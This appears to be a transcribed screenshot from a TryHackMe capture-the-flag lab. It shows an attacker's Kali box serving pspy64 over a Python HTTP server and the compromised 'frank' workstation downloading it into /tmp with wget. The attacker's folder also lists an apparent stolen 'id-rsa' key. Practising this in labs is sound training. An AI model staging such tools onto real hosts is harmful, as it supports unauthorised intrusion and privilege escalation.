 frank@workstation: /tmp
Session Actions Edit View Help
frank@workstation:/tmp$ wget  http://192.168.130.113:80/pspy64
--2026-11-18 15:51:52--  http://192.168.130.113/pspy64
Connecting to 192.168.130.113:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=========================================>] 2.96M 1.23MB/s in 2.4s
2026-11-18 15:51:55 (1.23 MB/s) - ‘pspy64’ saved [3104768/3104768]
frank@workstation:/tmp$
jokerzinho@kali: ~/Desktop/TRYHACKME/EVEDROPPER
Session Actions Edit View Help
┌──(jokerzinho㉿kali)-[~/Desktop/TRYHACKME/EVEDROPPER]
└─$ ls
id-rsa-1647296932800.id-rsa  inf2  info  pspy64  scan.txt
┌──(jokerzinho㉿kali)-[~/Desktop/TRYHACKME/EVEDROPPER]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.128.185.79 - - [18/Nov/2026 16:51:52] "GET /pspy64 HTTP/1.1" 200 -